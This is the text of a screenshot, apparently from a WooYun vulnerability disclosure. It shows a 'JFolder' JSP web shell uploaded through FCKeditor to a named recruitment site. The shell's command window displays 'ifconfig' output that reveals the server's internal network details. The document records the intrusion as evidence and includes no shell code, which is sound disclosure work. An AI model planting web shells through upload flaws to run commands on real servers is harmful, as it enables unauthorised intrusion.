 图象属性 - Mozilla Firefox
转到一个网站 <Ctrl+L>
图象属性
图象 链接 上传 高级
URL
/UserFiles/File/JFolder.jsp
Target
<not set>
Firefox
https://zhaopin.wanda.cn//UserFiles/File/JFolder.jsp
FCKeditor - Con... FCKeditor - Upl... Apache Tomcat/... JFoler 1.0 ---...
File Management Command Window System Property Help Thanks for your support
http://www.topronet.com
ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:9B:59:9B
inet addr:10.199.81.99 Bcast:10.199.81.255 Mask:255.2
inet6 addr: fe80::250:56ff:fe9b:599b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:75760997 errors:0 dropped:0 overruns:0 frame
TX packets:56320715 errors:0 dropped:0 overruns:0 carri
collisions:0 txqueuelen:1000
RX bytes:30687252110 (28.5 GiB) TX bytes:6902768109 (6
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
www.wooyun.org